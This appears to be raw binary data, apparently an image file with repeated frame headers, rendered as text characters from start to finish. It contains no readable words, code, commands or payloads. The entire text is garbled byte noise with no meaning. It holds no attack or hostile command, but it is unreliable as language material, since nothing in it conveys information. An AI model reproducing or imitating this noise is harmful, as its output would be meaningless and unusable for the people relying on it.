O�%] ��~`B|s`�_ �BE>$ .RV�F d�� �RgP�G&��TZ �D�Z���P�l ��C�X��0��K��� ��!�\r�j�� � VvIv'��*y�'�7��Z+�<䐃E�WfEkd�i|��S�Ih��\�q紶I��j8���w�p�
5��(Ϲٷ U(� 
�@��!�Ut��+�WF�d-�%�wOi}^��
�����@�Y4�C�i�& d���Q P�V���/��m,�!I #����9�A���B{8`�>��US%��g�r��t:pAdv����<5��P���9���͵% 3�m%�h��k���E41ȏ���M�rl�@�	w��aO�$��$�`	$8nn�+��.0Gi�B�G�%a@��褏�����P�:%�� �� x�zr��P�j�U��@�4P�mY ܖŬ�`{0��\�26H�%~pAvB���@ ���
�8 ��|!����QJ_h��@G��a�,dA�z���x�U�����@ O� �|����d Ð	ցXh ��`�-|$	!A޳B��D��,�D�� !�!X���@��g��� �T)�6�4=��+)�_���ļ�Ju�����@�r�;�`e��`���	nLMh8��'8�3K�%lq�Q�����D$ ��@��'!0A^�*<�D����NF��t�y/L'e3UY�ҝ���+��D(��}16�+� Ī��$(��8��i@��2&+��4G,�aj�D �����
8pa
 H<���ْ"����=���$�.ٯt�����& J���x+�	[��~V���i ( J�2��`��.Iք�XEt%���N	6��l����!��s��	;F &����^�;�q$���/;� ���*��-�)I*� ���U_�� .�R�[8(U_I���V#d�X�v�-�$y�AJV"	6��o=�$`�!��`{6H��0 H 	(�������{M'j���YZ���D����2����a&0���*��	38?g���}�h�X�3nl$B�8c7|��ԓ���Ѵn��?p�
�ؑR��W���x�_����U���.Zb�T�  :�@��XHr1���@���臋K��@�:���%�ۄ�1"�7	N	I��m+uԓ�١��D $�;��Y`	 �O�i�8�~�ν8�A�ԯ,U�bY\&B��$mX�-ۗ`�9��
����`I��\�,�ѾY�tȦ�K)�n<����	��y�H�2U�[��k���f̀bK*Z&pX\'t��������P�ixc�0BZ ���Py�$`�\ Z��"\��h��i���)l!
Sp�9���P��Z��ل�ř f��q����V�v�����x.�b��?�l�̮1�X��o|��T�RW��YB��1�,]��d���6@*Dk[��k��;�CCHDL�\ ��M��hX�l��x�5�##�������K�� -�� N��ķ( a
�f�Ћ��D��N ��jm�  ���n!�W�;���oF�ёv`;��/O�	���k��!��E�3{ �8T��^��z gLK/�e��e��@q&�է%5����'�łVp����[B�����-
D��� �(OGy����@�e�\'��sޡ@�#�Л�x ъ\�SvM#�:&&]
:p�<��cZ��	���G��@�����ݐR� �@���m�������I�\v؂��j����N�$� ׼���׳��\�	�
8 	L@�ߛ��%�X�ܙը�E�̋�5�]I � }d� ��W�)�� <A, <�󙛦�!�y�V�LU؁XOL�A�� !0�N���Y\L�[$]� "� � �A0Q����5"�N����w��A� ����P��m�(�
�����a_TAh ������q��L% ^ �L�L�a
	�l@A|��Y���9N�E�����
,� B�dΌI6���t 
�@� ��R4�Y�����L`�D���?��� 2@�Tp�H�H�=@�R�0ӔSv��NH8^&d�
��	\��E�5J��Պ��Ac� S�@7�^��e�a��8��N�#��|��|@��O}����`�
���
P_ h@pZ?r�$e�H��A8��m˄�	
	����
8�K"����EYr$@�>\� |��dYh]j�Y�xT ��_95�@{�����Prܖ�~��ܥ"*⣖�@+F_��Ѣ��h����؂LTYlN��(H� M%BI�Rn,��-]�� *�@"@�4
�D6�s�
��_Հ��@��@�N%��H�T�}@P��P�Ӗ R�c��`P�pI�Lf8YRJ_������a�P�U��h@��A�S��xk�U^m�3B�@8�x@p�P8��]V�vi�a9��1��x� �!s>�2ڊ�� !f!��O��t��M  �4A�J��5��D����Q@(����	l����\�S`�(U~��!�_?݀�$�<�[X#b�@��@��v�Z��긤(�]���=�X��aS(n�<���A`=F�A���ǎ����玜ua0A�Y%@�0� �,���Ņ.��퀒� 8B"��[2q���(�:�Z���G_������Fo��f��<�@���A"� Ԙ	xb�=S@�l��S6˦P�A�U�V��@A��!��߸E�G>�̩�r��4�Շ��\�����K�#��Gn��> ��)P?aA��b\������@�RX@tEU����hu�N�B�h&Xk�B@
��ad���P"����+���6�\�f�~����s�%Lx�$y� �@�-cn�Qݐ���ӵ��O�+A�	0A�X6}@��H@%I4��x�d���h���D�� 1~�ŕ�R}E(� ����,��@�@Ĥ��劁c�t@8��ꬪH���J��h$�ސ&��Ov�u�#@A"\A(0��^Q<A�A�������lf�\�D�DdB���A�& �y����^Ӣ����-�&��V1��SH]�����q �
>��P����`xܮ$f?u�
��-[� 0 s�K_F��� ���V��@�r@����HX9>���L�y�.$�!�f"8)��!�n"��R=@�Nql0q�K��Ϙ	&�����-�R@�E#��j" �*�؀>����l�W�nÕ��d���&(S�$N0��=1�Q{���&Z��@�F��.i"��� j�
x���,��� �����A�E�u�f--��p�v(���N�� ��+>�t��P XDX�YY��r$���B�8@����߹\(���j��F��^�� ���wE�yzX���!�+�2���#� m��� X�/3@���W�U�uL��g:)����2N��0
G]���5%RG���B�;�(�2~�ı�� ����	����{�Ӯ�$P~(�R���1��/G  �d���=��\���O�E(Al}l
Z�OAȀD@9��1@Y�X�Y��B(+�#8�(��$@{����%X��ЈTy�@��+6m�ar�ehӣG���0��/tA�1>2��
fI�pd&��`�D�D��
^tF���K!�lGn��~2�6�!��v1/�	@]��0�]X�&a���|�+����m�4��?�r�.�n	|��`-���¡�|U�,���� \`��K\�$��f�ì';)��8�@��D 9�! ]��u�i�`�6��qF��2ȥ��3�2�)�,vnt	,�@/5>V���Gs�dZ(����,q�������Ж� �g�	�\�����6)�N0�^�R�̄%�b�M'��0�,A,�-�~�fP�i4�@��� 5+� HI|@	��u3l1�Q}�n�A����K���<��]¤_� ?��7��:�'�6�#��� �<.p���z�h�Ղ��>��< �"m�./�� \�
$X@  !�   ,    � �  � 8�
 +��1`Њ�3  �!5��EWE�|��e�)D�i"	""��r���,X8r���7��x�����z� ��Ȏ>n��!�iS j����իX��ʵ+AY"P�ЊłWI�:��Ж/Y:14%J��r4��ЁA�CG�t�%Q��,�f����<�Р�ȕ3B$H�� <G ������ڵ�W�`_u8�O�f�B�V��3�}!��˔- �4���428,,�H�ȓ'��r�I3X�t�j�8�z�j�^�D@��f!�BDQD�M�Zz�qq��EQ8�DB�Ć<A��� �@	qc�5F�F젂
+�p�
3,� ;Z�� 00 ���0  �1A��]�W ��U}V�@B��Ek8�Z�8HFd�rRHq�j B2�B-P B�X;$rW�TY"7V� 	�jA�q~��X� �� |S=��M:y%X�fۨ�Q�hY�Z�*�[����h���i���M�b ��)�0��+���e*$0$	Lp�,��$L ��B�^����y5����էOF��@Rf��;�`��༳�n�N��pd�i��E!�NH1�l��TLAL� 	;�	,p@"�ЁW0�,_P@8j 6y�@5 �)}킅~W��Q�$ �	+�d�
&��s�U��Acn�F\��FA�B�$��rh�� �����:P �L0At� '�����vP���:$i�0�{�}�,�t9�Wn�,�M4 ��'���;1�r& 4��<�,h��XM��Ñy+HD��M��v�A�v�6$�-r(t B
�R�B(Tp�( ��$ @�	6�w.� "�iX��������Mo��sJ�(�/�d��0���@�a��� x�̔0�jkY �q�S"$AlɅ������x �,��9��N�� <( p+Ӗ`�	I3H@�r>N]Ih�*�VA�"�`�>�8�*��~ @,��YD��(8N�
TD���@� �E`$V�I�@� ���D
�� ��$��b��S  ��,$V؂V�eū�p�|� V��fB@��l? bP!	���h6�7D�"����&<مR���k�*<	�N��@d$� 42����*�Кζ��a�N-�� k���0�¾U`[8d���Hz  �9ϒ�Mr���e:�	JQjn FC;BхhDC�@(V��)���E��[���z  �DBI�Є5Qtb:�[��2mi� ��4!���-�6���H�3����9�`@�PC>~��j��% xJ�bCI>+Օꡅ��qȧBAOm���*<x�
2�UN`h���K���#SH��0x�&�x^������ ")	��ϣ�\ �d`�,�\�D�<0��le@jP����k�c��j3ԡ������F��ԛ��H�?�
���x��q�XD�$� ��60�� ��!��u��IK��N,��^�j�|[�c��� �f	�Y,g�R��?�CrYIHbA|�f��^��Ac �h��t<Q�h@,�
U�B�ȧ&P�X���pȁ���"��  ���:��Fn�؆1@ ����Z'i�ԃ�`��Z |�gf��M1�SZod� ��7��P��P؆+W��C�`?U��/n���R��@�P�Pxl �P7*��k�]���N/���<Q�h
ˤ(��dBB��Р� n�0�3>&�,�Q�J� 18_����u�r(A	TH�8�0�B��7n�Sl��u�Fj��R����M��l��c+[IBG:B  HA
N�k�I @�yL;��x�$�]��`�ٱ zL%�#���]�gtA��Ǽ��
Y�w+JXLǏ�3�PEQI�P�"�G�h�I�k��p]�$G9T�un[�w�f���֯�'�z���aw`X$3H� "M�z 1�x�Ї.��
��D��� �h�R�����"X�:�CQ�[�cVP�WM�(��i��դl��	�H�69J�}(�uW�m�x$��I=`�9z< �vC���:�)��wR����d�+�����`����|A�q)OD�x���@4�E�QXǓ��:�Yz%>	���`o��^�g�Qs��-@��w���|�k hpB�����op �b��E)2�t)�G	1-��in�SW|�*%P�� U��[�'�0S�X�h�tAE�q" p'tW"Ѕ)�|�V,��]�Ww$�(?�#�w*�! ��������1��&�%J2����~�q	`TpJ �wo��CDO�0�
T��HF��S +�2ӀM�{wl(�	�b�r�У�6.�-�6B>� ���h3�L� 3u*1�l0�P�����
��Y�d��� �U`L v��vp%`��I��
�y��
\w�� a
d$���!!d�[\
�&q�{QPG��lpB�47�2�|��AHh3��Wx$�8*��& >6*7���d��^Evd�@_�(	J�O&{�v����8�����a'l�FaE0X�5��FՀ��H���ws� @h" �'<&UH��-߲��2|4Ts(���X��y��J�K���d*i����7������FV
�8�ܰ�ܠ�:��0�8���`��c��\؋�+����Le�-��-"@)<yT�ph!ZW	.��83�K����n@6 

���H֒ڨ^
Aj0���	�W
�1�k���	���p^ef��
� I�@u��d�0��oU1�"mP��Е�[���	pS t.�gcP�4#z�.�DN@f
!���7 ��D ����@�����>�wJ��
���{�Pq���
AT �&
�{MPg��g�� B5DB-�:@1�G�v�-4d@}hXC�6 3�9��^������� �T�i�y	Zt
��I�DF�x�{gV�Y0BAa6j"#�6)Й�F� ���7�3n�"����i}	0�*p.=����_���A/��f$�Fs�PuT��L�j��uV�
UXY8�4Tb�R@Q�6nh,��p���HM`]�2B4TX�� �� >��|� ��8�=jdA��o�F���@X�L���`O�@	����=�Uyp�7F�`5Q�5uP  Alt�*6]
W$�1ؓb� u��\�גbvZhh8 `n���㕣���_��	����INW��p}0&����)��J���%����8h��@X�0Z*��{��r�'�P ��f8 `w#Z& �$( U6rF�����2n�S�J�0��
 �5Z��i4s�^s�6 0`&& &P�6P����������Y ��5�h�I��\p2� ���8�w\0bvr2��-$ ��'<�#�g�J��J��r4�����p�`���阠J��^p�^渶w9Z�(l�9���{�
 �:����i%yPf�S��0��;�	,�c�909и9��b�(3�t�(-� ��8R�4��.\dKYl�dRR�� �`��`�i"���k��aT(��IaB/k��j�]3E�%��pi��K��;
#�#p�{�0��`�� 	A��h �� 3Cs�a}3`#8�$�u��j�kFu75�-9Z?�_P�AfE*�g@���.�F�B
JFR�U�R�*��5D �s00P@ @��+ 1"c�c�<�����0
��@s�GsBbX�s�;�PTp	�`\���g0��?��j�*@��g�P��:��+ea���(��){^,{����w� N�
�fy l�ކ2.�#!��3`ٓ �B 0r�" >��{!���h(� �������
0	�<	�<ɒ,� {����pKL
��Ȣ P�
�ʲ�R�ʯ g�*�5	�0˳<Z`�Z��Z Z``0�V
Epb<��y ���`�'(��z��F;h� ,	��`�@r�*�;�P���	�p  ���ϑ�b`�����cf�;	�0�<о���ɬ�,��=�0���dp���gʏY����9�<@�%��<�;"U�  ��m$�2��5����; �E�uz;�Jp���~��`��<	p��L��D��i�{P���
�������Z gp���-�}ֻ�l-�V�PY���0�  9�	��	��	��	�0���+	&9�
	��O� ��8�<�1�87p+�6p��SO J ĦM
N���K��^�)�]Af���˶�˴��9 � к��]І0�r]��DPh��L�J�0�6�5�l Ȋ� ���������� 	,��|xX �L)Pq�����U�|�{��y�w��
�*�� ����q%a{� �p�
p��.{E�N���N��%�����g̃=��>��X� ���r�LP)��pPн�7q�M1 �l��,�6�߅h�&�dn��� 
� ��x�Y��U.��
κ/f�	�v��	�	[a����	h�r.�g0�*�:� o�\����#m*�r( B���8`�/��*tR�)��+�"1!-�u�G�U�䆈����|P�P���
�&c�Р^-ْ���}���k4��	&:p�*�D�C
���Q�R&ez`�c�\ �-K*m��6C� )9���v�1��O�X�!�! ^7 �7��X ��^��
˹p�p	�0`��:���
�`�  ]��p	@X�V�D�k �p	T&D���a�~�U�4�z0	:вu�6�.�xB�eb)ƹ @���:W4-ٍ�W -���]>�h�<@�p
U�JD�
u�
�`d�����0j+���V�_�D�(
�v��TDK]@@��Q Vh�w16]�A�yL/6�SH��#�Q )0�sL�vB~cb��(9� 9�>p�N('��D���tX6z�qڠ	�T�@\Wנ�p	
�"e[�J��J �J�>A4K�	�` �_ z���l�(M��6wb<!��D;� p2"�<�4x/> X��3p1�r#� ���!�`�p�`�@  ��p�`�(���Pp)��æ� q.�3T�DI@8�ߩT�*��(X�\Y� @'�=v����"S�8I�	tp����L
 @t !�2X �B!+1�lѢC�(2T��`A��H�aǕ;T ZR <<�ba���}�&n�E˞/Uoť�
�]���x��������[(� 4���%گ[�(%���F�1R�ZǗ,[HFI"g�\Ӥ	�&� "X`�DV�t"E��K+<=p@�rOB��b��c���c�-j�b�[�
߱m�d�j�
ֶm��׬н1��ز� ��1����d����fE'H! l2�4�8�W��"�)A�!�� ��6�6���
 �
h�$4� 0H1)��QP� ,``��
�\,H�)1i(2Q�2=�`G�J�х�� S?3�K��ybI�@�$p�sRA�b0@?+�sO>]f2�8�	9��q�K���`r�+�J�&haVҡ%�t!�B�����n�b��� n�E�bQ%�UB@M��5�^%�#<����$3OΡ�V\W�C�o�F��� `IQB�<�8�E�]�"�@�/���&f�@љl:�5
R蠂&��0���zQ�����@��ō*��� �<�ANr�M�G~S�
y�L>��
NbA�P��&�[�f
����R���r'�d��Đ,���"�w��a_|)p���P�
7@ ��e���vTj�~��@Pu����B,��bЉ�-	�p�k�9�d���Z
�b>��C	*J@ a��B�R6�NR��M��[n�匢1ĉa�0d��D�i�@�N��)
��ě2�����!y7N)Cm!���W�mLp �B�n�r�D�l�y+��fA��f������9J�`�'0e[�B�*8�U$/q!�IC�Ӄ� �v�O�@@`����7\���:Ё=� '��R�PD`9�IP�0�)�@sX	9�C�b��	�� �rb?�A*42X�b����`2w���@ $!	58n|��p�&���,�����o�9���E�uF��+���jT�~(d"��d����A$��,�K	1x�R�IXҒ>d� �`�L�!�<`� �O"t�$X�,�A �vx���`�8Ҁ8��1�K�P����
�Ї1��r��k�8��F�J�p��)h�.��A��".p�j@�~��& ��L�����&
��M0Ҡ݄�PP��(��1J"�2��J"�,��
j�1&Ճ��VCP�+M$#hx��
U�B}���� ����g��3~̣Z��F�AM�.���%���ځ����g>�M|��l>�� =�@z@V�� .� ,?1:��w\�@�dԯ-G9K��� `0��U�Y|P�PKf��\4�aT!�����V!�a�!��ڀg��.�0P�+�@r\��� 6.��4+?�1�Ad]�Y��ֲ��jh%,-�����Np� ��k�p���@c�\h��\�m&p�X:��g��t�Q�6�+�Dc���: !���	�dCP?37���M�9J`WE��Q��z���Ȅ P5؂��[ߊ�L|B�cun$�zW:0���.xG���մ�r������@|x�>��p�[�7v��Z�8�6����>|�ɣ(���v��@�6��f6G�HG��=�Hw7�-�!��?�D&`���z���`�[]�^��(�F1
s���B� 5V �2U�@��Z 	H�!a�5�'�E*ҀUhB��ET�eA c@ѽ2@���"�pP��� |(���jh��h� 怈!Q�O�� v��պV��U�^-�ZO�V��u����F����!p���}��(G9XN��a04Q�h�<؃6�)���F l�	bEJ��=�a�ϘE)��D���&�K��!�D��@�mO�fb�~��Y>!h:���u�*vi�Q6=���k\�Q�!x��,� �������P�q�X`ت�Ȳ"�4E�I[^�B\쑃����̡��Z_��.� ���U���(J�_�<(���6�?9P���t�+��U«��*����U�s-C��@��6 ���oP_�m�@� � {� ��k�t���D�+v�#.�8c$/.��@\�`��4
�w���B Qf��s����>�V5��Le*+W��^�,��	�����<�.������7���X��1��:@�X�M���Hs�т`�_x�k��1 �$&��x�u�9��.��̜RІ�K�:S��k�{�'�����9�"�2b,�.�R1a���.�"+2�H��>x�� @����ۋ
ݓ
� T�� ��J k�|��>(��هs8Ƙ�pxl��IJ'x�>�=Ȃ:�4�n ':�x����A ��i	.�{���ĳ�|��"#�`��Z�@P���uS�C��H8��5�8 ;���x
�� �=�!C��3�{���)�B�G�]�<(B+�L�}h#�I*AS�<��Ex�?pW!�����Ģ(�ߺ�u��~�|l�K���S%ϋ�@ȨH{4�:+lEP�9��H�
O�~���|��9�R��,��{�]X�H`1��Ur=�O��pD��8��I�4�6�>9r	���	��&h!�D�������:+XZ��SE����q���,���{I���ޓ
�$�ȁ��#I�+`�D��⢨�H�T2�1 *(����9 oT'1x��<;���r.�!h�-��d��J�P�ڼ��1�L;B,`W��4�2�Y<Ȍ�������^4J���ݻHR� p�h� �ȁ��1 ��[��샜$R8��$q$Ǣ!�;S��O��"8	)�&��E�L���M�i�V�+K�%ZJ%58�T�Ō�M횷��9P�=��E��kڑ
  ���8����PЍ8�X���"���&��OP���4����4��1'(�$(�=J���5O�0ʣ���j�X�<?�>��>P���E�2M5P�&+蔄���%/�P��
���	�y�z�/5������R� `�"� �8�6} }�笻��뼄=͠Kx��тA5��0�-�Du"`TC�"��HO���7P�@`�9��+.��� ,�Cp���N5`�����Z�Y��
0�L�)��	��B���=�NTA��:����Pb�'` �R������[BP��>�W�_TB}0؂��V��Cx�(ؐ(�T���TJ���<#d�?,h%�꫍:�H�P@%��%U�ϭPx;���<`���/$�b|KA�� ���6e�  ����;uRЋ?լ�30l�VBm�/�2XY�mٕ݂peT"�=Jz1 N��H�[���.z�+���H8B����Ү�Ix�耰�6���)�H p�a|�x���Ų��z,u,�Xx��[x��mQAT�Q�, ����[Byٙٓ@W!(�lӿK�.�¨J�+��Ԋ��X�.�,+����̼��JP��	h����{ X�` �5�:�Sx�9e�5u��"�eyV��=�a0�Y�A�] �]p�/  �y��=J!(.�6?pE#7���OM�Q��9���OI;6��぀��XE���|�~ˡ�P�`��
H�*۲m�"��b���������Ղk�/@�,x�A�%^�u�-(T�M�р<@�zT+��9����Hs��=�1r%+��H`8�<p	���у������� P�ݫP����X:-�6�]�} \ �K1#6�k�S��?؂:�`	��:��
^YC 	t�Q���;�D�,+��.��ިH�e�.Y#��W�%Wu	���S�.��MǦ���eRs�1݈���6��a�S�� O` ���H�4WxW8�Jjn4H�4 �TN�]0^UfY�����ҁK�����Ҩ^��׌�`^;��<&�C�a8��-��L��ָ
8d F��\ �X ��}]%`� b�X���<��E�3��= �C�b4��4��T&^X~�E�`EJݡq;HEc��ȥ�Q(�αb����
�e�4Z ��I����۹3)��A��B �@��p `��	 @����r �. H�jb�ﲃK�?p�/��	�gVVj20�A��]�eI}�F q�λ(���QH:��c��޼r���a�7� 
���^ B��[=�O3��(�� P�F�払d�'   `}�@� ��䓔��h0��|V��N�	f�wшx�Q�G]&+�"���j�tmI�+�R�:�D`�9- ��L�AO��3�D�ڦ����= b���յX�-Vr.�} hlr��(�2��z���
�j�0c���]�0(�U�3�����Ի��3ӄ6H �pH�3�,���3��E:i�@�F���[�du]םS  Qb� rf � r(��m�{NJ��oW�g�]���A�*@�T�4��*k�~7��������?#��5�!��!��DJܹ�.��^�~S���k��R[݌�X�ڭb� ���qr ��oe�lDT�5��5HeeP�{^�X���Quŀ7؄T���R�L P�b������;���� ��}bkۑ�"@��ݔi�G9�� ��aP���<��pp�6���P �Y����LI�4���a�s��w�e�� �J���A�o�n���7IW������%��t��lK�r剉{Y��H�2��R#�x���z'g�  �d%Op�P[;h�|&���l�uY��K�G��.����֮H�1vMI��2��H�� ��9=������t���Q'�x������ Q��,����P��'V ��_W�À)��:v3(x<g�VY2vT��-W��{��[�*u���rB��0ਧ)b�]�h ��%\�� ����Y�����  �l~n^��X�-�����4�:�p�.e:�s�W�5  bg��E^f�y�K��P��6�e�oׄ�0��W=�L���]S�� �w�DO����X���8��O Xޫ�QSn"�Xp~ �(�' V܆�/�gJX3��ȗ�aW�f�y�U� E����*�RI���G��,G؁��:�Pk��!p�&p��Az�h� @.
)� ѡ�"*80a 
,�A��,Xp���I �� ZzXi�4u֬1cƋO\k ���h�]��|�b�'E� ѣ�
�=ʔq��'\����k�Qf˄�s�����X2�AI��@�!���L��:bHȅ���+ ���@ 

(�A���>�P�r��5���Zf��M�1�ӧ��@�]�4��/��@u�DHA�h=��:a��8�����}�6�,�kB��:�@�����B���1d�&SP�(@� @�T6�&@5T��!<!��@D�����(ToF!EY|A�I�� `�ۍ`V �q #\w�s#�F>��5=�Ғ0A-��`�	�����K��� B ��%��e ��I� � K�tWl㹦� dPB�O?�[���v�Rd��!Q��y�S�uf��VYmqu�sa�E�[e���x �J���끀�BB�TH(F\R��~�M��KrF  �E�	�� ��
PE�bB�9��FO����� �S�G�ؔSQ�h�y�Bi7޸��a�p#�9J��8��K,��L�W)��I%�a � 
�  -�*f�-0�� <�'��@�3= �L�&��!���;�1h�9��i���H�(z,�	�֝ �Z�r5ʍ[�E!��q�>� @y����L�z�a�%	E�C�ePe	��K�G��l��  ���s�0G9$�C���ʠ�p�m��6�[8�I������7�5���W��'��v-�5�$L {:�6a����b ا�=D��(��Ey��2��@H���.���� ��
�3��eh�>3�hTR�����$�n�6�5��M��(����.�ZR�d0����lEX3��9�1y��PP@cy�g^"�8�%a V�,�x f	x\z�3/���
����9�	����w5MTe��Z��0̥.x�tE�U���z��Y	������������*���� 
  
@�6%�����Lò�@|	�
T0�r�Å�R��da�r�^d�A	�r��3����#��Y� �;�%AH�,��<��8���R��8AN@� b��8&?��[�,� -� ��>Ц8���KULd�!��	X���u$2P�<�c��MEz����DLJGHg�z��Qz
XH@��8Bp�<OB�z�&[*�Y����B�LX���c~�s\��J�2��dO��
��/7�h�:��
o��g+��!3p�|`W�z�q:ց�F�$/�[�t1�*,� �8��&F������
LD�XF��bm�n�(�JZ ���_HjR��T��1QP�"ů�	� (8ŕvE���zN�F�Ĵ8�!��Q`����]Z�L���%�91�˄P y_��D"��b#c��K�WB~6Nw�	�j0M�� <�fn�����[;�	m\:G�Ǉ�*(�ٮ�"�P�X�sP�%�	AI��&�J�_!��	`���m�*�Յ�)2�q�j���Π	A$ �T��'@�e3��Hs0������:�ͣ�a)L١!\Ԅ�` ��v��8
H���	����`9�gBS�*0���p@E2Ճ�!��1���.����O+����K�$�������d s_�^Rr�������s�q::T��D $�6��f��v��L�ɔ�d�I�%X�:n�b+�$���j{%�ɨQ���EeP����*t��?BN���
f��l)��q��C�t`R�	�$�Pb5��,~���@$@ jcI`H�%!��3�
 FU��|���P`HA
�<7���P ���t�   �%�'�{5!@�!��}�r��IoČ"�ah�C�@A���, 1��Q�H�,	4��J��$O�� �����U`rU䕱#�DDQ��oe����*�ԩ%O=��k^���X�>ae>�t`� �S�P�����z+����$t�������~����@�a���(�a��|�]���`2s�EVts&#p�H�� &�B2A�[gvMS�� I����"���	��`G�6�Aֵw��$���ȁF�*��< � ��և��嶓����9�'\�u�A%$�R*떏4��q�-��0[��MR�)į�T9g�`�vI�W���	��jw�nPv�e� !+�� T�t@pA٨\�\[Al�}C1�A�x�ƄU����x=���n��̀� �@Ol���˟�Ƙi_}U$� ������dBV8����|�\��1��h�*� ���\C(��a[A<��:D�M�DЍ��iF�(!35�	 �a� ������� ��d�����H����\HJJH�$��V�v��!ܓ	p��L����\I ��@\�'<�_��|��q[��`,�������E�!�FKd����@
�@���
� %�D^i�8F��b��-����$����@"�`����X z�<[ �EcH]b4���H`X0�M����a�m��:H�|�n)�����.�� cn�5J��N�9\B���(HB P�V�(���~%[H �d-	�<�.�����b8��1�Bl!A�CQ�n1��gxD21,���8N i.2m�A�$%% %m�ĸ��B~NǵE� ��B 4ٟͭ�	�,�L�t�0�	9� P��^�J,�bM}$ci�͑1,	�0]����yD%�\�L_��@̀��H�`
�SR�Q"%T&��DA������XR�Nԋ�h$$�	l��!�m���I�x �^X�9�֭�W�$��ͤU�j	�E`Ā��5���%lTVP�1ؾ��LAefg@fvf��e�B��<��%:ш"�N���#��p�T r�[N�%�tO� ���G9"����/	��pP~�&1q��D%JY f���(�U�cbAd�w�av�Ae�H�l�0�g�)ZB��T���(�_�����؍����E�I���  X��E�'��Um�@V}IC��tU�e`r%���-��DL��
x@ Q'���
�@��h��)�^fSDA�D�q��\R ,�">�u��"��!� ��\�_&`�@R1Im��H��WE�cVi���f���PD<V��	�|����4Ha����5��c�����l�A��p�������,�AI]�)ҜEO�EF��
@g��_�
�I�� xi펫b�@i��VޗD�U����h	�����L�@I�5-X.�� � U���*x��B�Z�D��1"�����%��� ���(��
�$�f��D�]�܀���e�ʶr�f���G���U�e���ĞE-���Dʴ�[Y�
,
:�����N�����*1FA���SB���O	�v,�%@h�^J"�~D%6ky,A�,�t- 0���Clk0D~�#�6�Y��P�1m�g�I�y��\� ̀�h�@:����A���D���hϒ��k8��
b8F�Ջ�pʭ-�!�� ��ށ&+� I��]�˳��tm����fC�Rp�@_pU_��k*�,�I�DG�̄TS��,
���@$���AD�n���r5��JE ����a�U&ͦ4ǋ��@�!�fĀ@�쭌T�y� �^A"$�
��e��C����H���
��/�=���FSlT��j� �o�&�H�p� /�!/;�и�)�X�(-��������0��_����dَ7z �v�A"��
���~������,����k�5�Fڥ��8���D�UVй�H���켶o"��E@4��k�=��F��ȁ�&�2�(��@c���8B���삞S��^�\��q"��cuL؁��$߹��A����h�$i�Ƴ��4!X̶+���\$Bi��������I����)�c�{��	�����KB��̹�����K����@'���� X���@_t�C<T8OX����>-'��n�c@�/��V
v-3p��@�[@���<C��gNo}0�,cYl@��A���!�@z]Q���1�U.U�	\��1�!U�� �q
���M�TZY��E%������5���(���oo1��� (�$�t@�h�$AHA7A�5>�sYԙ�R�@�
(j�!������FkG4l�$�͆����P�X�tM�VTH�������킩�	� ��$Bc�/�2�P�� ��f6�PO���5�AՍ�,��RW�(`�A��^E�pN�Б���l�D��2�'���F���T�$�$2I��� ����ЍT�� 'wr"�@�@_���D LU AL%=G��bU�=�&\R�P؀�a�h�`���Z,�f�DOt���
�@X��F/)i�.����dH����� X8�,
2؁����r" �|@���X�Nc ���NE:ԬA�����$d\	��e@�5HG�R�05P�����t��� �X�q�};�O5sP���P�Ɲ����>�J�n�R��@�q���Exa��t��#F5nU�B0D؁P
d����@�%/{�G��]���7i���rצ6��|�@�alyޘ�4��!��M��@�B�p��<�qc� ����[��D�	T��X��A������V?�@��0���lX��xq����
x2iO������������)�ڣ� H��J �X�@q�]S�
R���`A� 7� ������@�x���@X�f�e�/��t���<}��lE��^�5b�1Y������ ';����!�E׆T,A%��0]D�13FЮ	���q��8o�M1^߬��/�Ύ�z�G ��	�F�� 	@���=���hž��v	�(� ��e��������oD�6�BW�`��*����y6��͍P�D�Jz0�k�]K��g������ �=D��G��K��;ULn�+'O�k����"��(td����Y�I�~cۡ�۸��qÛ���ָ^XU�'�k�%�D@3������Xt"��$@Rg'/M30�����@H�|���Oր�g֔�)6�|Bw'��0�@	��k�P�f]��'�x��#@H<�� ��hd�,�ֶ��Ε��#��uHIy���+8@`	�ˊ1+x$��$&`�x��O$F��
(P ���&?�N�(s��!?�Pp�����b�d��3pܸ�È�#G�=
娑+A��ȑ����6/,��U�U_�0��A�*B����C�	̀��.�7p쀺�G+��E������z�ă@f���;v� ���#~�	��,|(�`A$<�`ɀ3T��}J"�@�:őG�z?M�e�����z:�2�~@�q�5f���`E8许�~G�D����1<F(�d?�z�	&l��9H���
4� %6A)���e�!���*�X#��*���p�����J1E��"Ω+�� ���>P� �L�G����B�i<��Bo�|x
*�|���曊"X���J� �l+�k�> A�E�@P69a�;&%�����p��B$O�+U����Cn��|�!��>p�0i��,�a�*<��'=(�<��
���
,|��>��a�+�|(��ܕ��L�����5m���@Vb��;`
��v�T6o*����G���n��B�Dt�!���>����ȗT�~J� ���A7��2J�!�ȃ�!%�,�,!��GX+�2�Մ'xd��}	
 �+v�tD�v��(s�2½ �-�\��x��ΈH߅w���L �B-�H�[�."�9�ݞ��/,�2*y�
� ���dl,0f �Г��V�ddB��Cp�^&{��v�a�#��7#���fp�Y)|�h�`!r�2=_Ddpw�u����j�N��*o�J�p�]#��4��0�!�B�!��he�a��D�� "�c�
�s���pr�ȋw��r�m.�]@j��2��!�%�<Oj��*'�$5���n��s0���Nb���",`�@oI ��D��`��^2(!l�	J�fv.�QNq����l�P3���5�������ڒ���`<XR���D��%k�Qݔ0��.9胻���DL?�
����y*cS9b_p�C�x!�0
p�%JD9�
o��#A �����#T�r�k#"z��欮<塕���ֹ���R`f6
a<`@  !�   ,    � �  � h�*��a��C+g"B<�"  �μr��-[�D�R$�9H lH�`�( �8r$GG��r��!/�:t�#9������U�@��5010P�E �^�*��ٳ_�h�A�}N�x��D�I��Ñ�,[��I�&B4(��(,]	�b��DF� 9��/>�|���	B `�������u&^�-��Y���%X��A�|䞙��bF�]�K��/S�L)|%�� d\��>����H�:�=
�ʕ*n�P���kذ	�����0@��DWd��X�7�@TP�[��GCz��!E���lA`a�]%5�]bdPA p� t0x`��]��W�0�Ƞ� ��M:�8�Zlx�ej�PX`=��b~� B��6$QD"���^DdAY\ RfXB���J���"���y��zK-�@Tp�(� ���0�� ��� 	��eB�*XY���Cg Crs����sJW�_Yd  m1�R$h �XJ����*j�0@)
� B-X���0�@���Z��p� ���jZI���c�Y�AmQ��;��JW^�
�+DtT��`T�QSH1�r��(	� B�G�JpAঐ�9f:�,��|`lTQ^y5̐�Z_���� ��9T�C�pr
'��s�E�t]]z�QD���EցE"�� ��� 	�P�� �M� ���
���l�6 � h� []}%˼�L^o�f򻴿�`r�?�@t�X�ksbґ�_��0�!M��H�}GN�(m�6
(@@ȕ��B
7�ݷ�����`�<Q^S5$��Zg
